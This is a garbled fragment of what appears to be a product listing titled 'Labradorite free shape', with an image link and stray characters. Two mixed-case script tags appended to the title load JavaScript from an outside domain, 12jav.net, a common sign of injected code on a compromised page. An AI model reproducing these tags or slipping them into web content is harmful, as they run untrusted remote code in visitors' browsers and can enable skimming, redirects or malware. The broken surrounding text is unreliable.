+1.5# Labradorite free shape<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>